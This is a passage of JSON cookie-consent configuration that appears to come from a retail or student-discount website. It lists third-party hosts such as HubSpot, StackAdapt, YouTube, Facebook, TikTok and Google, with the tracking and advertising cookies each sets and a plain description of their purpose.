","patternKey":null,"thirdPartyKey":"Cookie|addthis.com","firstPartyKey":"Cookiextc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"hubspot.com","DisplayName":"hubspot.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"727b25b1-4da9-4db1-b06f-828e85f088de","Name":"_cfuvid","Host":"hubspot.com","IsSession":true,"Length":"0","description":"This domain is owned by Hubspot. This company provides a range of online marketing and sales technology and services.","thirdPartyDescription":"This domain is owned by Hubspot. This company provides a range of online marketing and sales technology and services.","patternKey":null,"thirdPartyKey":"Cookie|hubspot.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H73","Description":"","PrivacyPolicy":"","Cookies":[{"id":"11b335e4-bcfb-4699-9b26-d1412e073b8c","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v3","DurationType":1,"category":null,"isThirdParty":false},{"id":"9ae06975-87e8-44c1-8b1c-02fffca50932","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v2","DurationType":1,"category":null,"isThirdParty":false},{"id":"1df0fcff-d46f-4cf1-b052-a446b9f10ca5","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3f5081ae-d987-4183-8384-1e227f6b2e29","Name":"MR","Host":"c.clarity.ms","IsSession":false,"Length":"6","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"partners.vouchercodes-connect.co.uk","DisplayName":"partners.vouchercodes-connect.co.uk","HostId":"H11","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8d60adcd-c41a-4cbb-a9f7-016be3a4d4c0","Name":"affinity","Host":"partners.vouchercodes-connect.co.uk","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f996920e-3f75-4d67-bb7c-087ed386a93b","Name":"_sp_xxxxxxxxxx","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"729","description":"partners.vouchercodes-connect.co.uk","thirdPartyDescription":"partners.vouchercodes-connect.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.youtube.com","DisplayName":"www.youtube.com","HostId":"H76","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905ef1-faa3-7589-b4aa-5cc9ddf9b900","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"b9e120a7-b2b1-42ee-b566-ee88f43a635e","Name":"LOGIN_INFO","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H12","Description":"","PrivacyPolicy":"","Cookies":[{"id":"851d898e-5a8c-4db5-94fc-7ad74340a257","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service. As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites. This is used to serve targeted advertising to its users when logged into its services. In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service. As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites. This is used to serve targeted advertising to its users when logged into its services. In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"giphy.com","DisplayName":"giphy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e082b965-82e3-40ac-86de-ba7a806bca4f","Name":"_ga","Host":"giphy.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"d8f8da1d-440a-40fd-ab1c-7ca2938fc15e","Name":"_gid","Host":"giphy.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2a8cfcf4-faa9-4c3d-ace6-3fa99e9ad116","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"TikTok is a social media platform owned by ByteDance, known for short-form video sharing. The service is used to create and share videos, and it utilizes cookies for various purposes including advertising and analytics.","thirdPartyDescription":"TikTok is a social media platform owned by ByteDance, known for short-form video sharing. The service is used to create and share videos, and it utilizes cookies for various purposes including advertising and analytics.","patternKey":null,"thirdPartyKey":"Cookie|tiktok.com","firstPartyKey":"Cookie_ttp","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"staticw2.yotpo.com","DisplayName":"staticw2.yotpo.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0194905b-ae39-758c-a504-f41e5ffdc118","Name":"yotpo_pixel","Host":"staticw2.yotpo.com","IsSession":false,"Length":"0","description":"Yotpo sets this cookie to track conversions for advertising and marketing channels, enabling the monitoring of their effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"08cdcf38-dcbd-4a6e-85e2-be71456ab43a","Name":"_sp_xxxxxxxxxx","Host":"staticw2.yotpo.com","IsSession":false,"Length":"729","description":"Used by Yotpo via Snowplow Analytics to collect data on user interactions with embedded content (such as reviews and Q&A) to improve user experience and content performance.","thirdPartyDescription":"","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c361bfe-de1d-48c3-b8a9-18a52dfaff99","Name":"_gid","Host":"totum.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"d81mfvml8p5ml.cloudfront.net","DisplayName":"d81mfvml8p5ml.cloudfront.net","HostId":"H56","Description":"","PrivacyPolicy":"","Cookies":[{"id":"710024a3-ce54-49bd-9773-282c93dabd2e","Name":"cookies.js","Host":"d81mfvml8p5ml.cloudfront.net","IsSession":true,"Length":"0","description":"This cookie determines whether to show the end user the cookie policy modal.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecookies.js","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2ec2c62b-3c1b-4f65-a997-81a2b742edf9","Name":"MR","Host":"c.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false},{"id":"6b9e1bc7-ebe3-4143-9e05-41c13c6539e6","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"twitter.com","DisplayName":"twitter.com","HostId":"H22","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f6bafa73-ccbb-4de2-ac60-9eb2449ecdd8","Name":"personalization_id","Host":"twitter.com","IsSession":false,"Length":"729","description":"This domain is owned by Twitter. The main business activity is: Social Networking Services.  Where twitter acts as a third party host, it collects data through a range of plug-ins and integrations, that is primarily used for tracking and targeting.","thirdPartyDescription":"This domain is owned by Twitter. The main business activity is: Social Networking Services.  Where twitter acts as a third party host, it collects data through a range of plug-ins and integrations, that is primarily used for tracking and targeting.","patternKey":null,"thirdPartyKey":"Cookie|twitter.com","firstPartyKey":"Cookiepersonalization_id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"soreto.com","DisplayName":"soreto.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"11ca384a-e87e-471f-8723-8994699a0a2b","Name":"_gat","Host":"soreto.com","IsSession":false,"Length":"0","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H57","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9837ff2-0c86-4e0e-bbe4-867a67e78f0a","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"studentbeans.com","DisplayName":"studentbeans.com","HostId":"H47","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d3a24f65-409d-4f7d-812e-f279a6793560","Name":"_sp_xxxxxxxxxx","Host":"studentbeans.com","IsSession":false,"Length":"0","description":"studentbeans.com","thirdPartyDescription":"studentbeans.com","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"creativecdn.com","DisplayName":"creativecdn.com","HostId":"H100","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0195f184-b6f5-787f-998f-665cb8f7f716","Name":"receive-cookie-deprecation","Host":"creativecdn.com","IsSession":false,"Length":"179","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-b6ea-7763-985e-d9c734fd9a74","Name":"ar_debug","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-be92-7e15-87bb-dc3c91b431f8","Name":"g","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":"Cookieg","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-bad7-70fa-bdb4-7b6db011ec8c","Name":"ts","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"TS","thirdPartyDescription":"TS","patternKey":"TS","thirdPartyKey":"Pattern|TS","firstPartyKey":"Cookiets,Pattern|TS","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-baea-774c-afb9-d585442ca290","Name":"c","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":"Cookiec","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cm.teads.tv","DisplayName":"cm.teads.tv","HostId":"H77","Description":"","PrivacyPolicy":"","Cookies":[{"id":"62d5d78c-ff02-47a4-96e8-f24bbd858009","Name":"ar_debug","Host":"cm.teads.tv","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"amplify.outbrain.com","DisplayName":"amplify.outbrain.com","HostId":"H95","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946abd-7749-7616-8072-d2befdc700ee","Name":"dicbo_id","Host":"amplify.outbrain.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"facebook.com","DisplayName":"facebook.com","HostId":"H67","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ce7f0989-704b-4ab5-aaef-d67fe1f4089e","Name":"fr","Host":"facebook.com","IsSession":false,"Length":"89","description":"Contains browser and user unique ID combination, used for targeted advertising.","thirdPartyDescription":"Contains browser and user unique ID combination, used for targeted advertising.","patternKey":null,"thirdPartyKey":"Cookiefr|facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"13742783.fls.doubleclick.net","DisplayName":"13742783.fls.doubleclick.net","HostId":"H78","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905eef-c25d-78c2-8b4e-1038402d0da0","Name":"sa-user-id","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3aaea757-6289-424e-8bd3-f2d2e7ae5742","Name":"sa-user-id-v3","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a8c0d04f-52d8-4f32-a9ec-448fc66046de","Name":"sa-user-id-v2","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-c6cd-7af5-a6d1-52cd309bb565","Name":"sa-r-date","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-c6cd-7ab5-9078-543995c29151","Name":"sa-r-source","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapwidget.com","DisplayName":"snapwidget.com","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"7e30d107-69b4-4a2b-82d3-7aab0096863d","Name":"_gid","Host":"snapwidget.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"aba2793c-c70d-41c7-a15c-443487fe1263","Name":"_ga_xxxxxxxxxx","Host":"snapwidget.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"yotpo.com","DisplayName":"yotpo.com","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"de653e44-6e0c-4d5c-bc34-3a57771d2b8d","Name":"pixel","Host":"yotpo.com","IsSession":false,"Length":"364","description":"This domain is owned by Yotpo which provides solutions that power the whole customer journey, including loyalty and referrals, email and SMS marketing, subscriptions, reviews, and visual user-generated content.","thirdPartyDescription":"This domain is owned by Yotpo which provides solutions that power the whole customer journey, including loyalty and referrals, email and SMS marketing, subscriptions, reviews, and visual user-generated content.","patternKey":null,"thirdPartyKey":"Cookie|yotpo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.co","DisplayName":"t.co","HostId":"H30","Description":"","PrivacyPolicy":"","Cookies":[{"id":"21873e9a-ced2-4974-a9cf-242271ba1e71","Name":"muc_ads","Host":"t.co","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"secure.quantserve.com","DisplayName":"secure.quantserve.com","HostId":"H60","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b4374ea3-4fd3-4f19-aa38-9167ff440329","Name":"qcSxc","Host":"secure.quantserve.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"p.teads.tv","DisplayName":"p.teads.tv","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3a513499-0290-47dd-97e2-499919e292c3","Name":"tfpvi","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"cab77469-af88-46e9-b6c8-87ac835177bf","Name":"tfpai","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5554bc79-9a64-4165-b1e5-258da3784e1f","Name":"tfpsi","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cquotient.com","DisplayName":"cquotient.com","HostId":"H32","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5e2b0f15-7d65-467f-a2d6-cdc2b9d481dd","Name":"__cq_seg","Host":"cquotient.com","IsSession":false,"Length":"29","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"33d594c3-6573-4611-b740-389ca3414692","Name":"uuid","Host":"cquotient.com","IsSession":false,"Length":"394","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H81","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2fab6476-22ab-4ba3-9490-9b8c970d2249","Name":"CONSENT","Host":"google.com","IsSession":false,"Length":"729","description":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","thirdPartyDescription":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","patternKey":null,"thirdPartyKey":"Cookie|google.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adnxs.com","DisplayName":"adnxs.com","HostId":"H82","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-f22b-711b-81d1-8e2ee6313505","Name":"receive-cookie-deprecation","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ccec6958-6fe9-49f6-8ac3-d5b2823dd3af","Name":"uuid2","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"Cookieuuid2","DurationType":1,"category":null,"isThirdParty":false},{"id":"1070d46b-a65b-40af-8c43-1bf2a7fcbfa3","Name":"anj","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"Cookieanj","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-614f-7f3a-898f-0589adcf59cc","Name":"t_gid","Host":"taboola.com","IsSession":false,"Length":"364","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookiet_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-614f-7f2a-957f-d31f806bdeb4","Name":"t_pt_gid","Host":"taboola.com","IsSession":false,"Length":"364","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"sc-static.net","DisplayName":"sc-static.net","HostId":"H33","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8fff7573-845c-40ed-9bad-71b45c579e49","Name":"X-AB","Host":"sc-static.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youthdiscount.com","DisplayName":"youthdiscount.com","HostId":"H83","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2c16982c-7c75-4433-a826-f2f0951535e2","Name":"_gid","Host":"youthdiscount.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9c41ce6d-0a09-428d-98bf-c411424a93f9","Name":"HSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"Used by Google in combination with SID to verify Google user account and most recent login time","thirdPartyDescription":"Used by Google in combination with SID to verify Google user account and most recent login time","patternKey":null,"thirdPartyKey":"CookieHSID|youtube.com","firstPartyKey":"CookieHSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"11f014af-b255-4bb2-b052-4f28da08b12f","Name":"LOGIN_INFO","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3321992b-2372-45a7-9215-b9cb3357bb93","Name":"__Secure-1PSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"b1e43c6d-78f0-48f5-818c-fd4ab22a701c","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"cb53deca-fc20-4b7f-9a11-175e52d6cc08","Name":"APISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieAPISID","DurationType":1,"category":null,"isThirdParty":false},{"id":"92d2b35f-39aa-43fd-8b4f-4def7a10a727","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted 